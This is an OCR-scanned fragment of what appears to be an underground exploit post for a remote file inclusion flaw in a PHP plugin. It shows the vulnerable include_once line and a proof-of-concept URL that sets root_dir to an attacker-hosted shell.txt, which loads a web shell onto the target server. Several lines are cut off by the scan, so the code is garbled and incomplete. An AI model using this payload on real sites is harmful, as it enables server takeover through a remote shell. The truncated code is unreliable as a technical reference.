
(line 2)

#       <?php

#         
include_once($root_dir."_plugin/fckeditor/fck
;

#       ?>

#PoC  :  
http://server/_plugin/subscriber/inc/post.ph
root_dir=http://[attacker]/shell.txt???

#

#

#

#############################################
#############################################
####################[90r0nt4l0 
und3r9r0nd 
c0mmun1ty]####################

#############################################
#############################################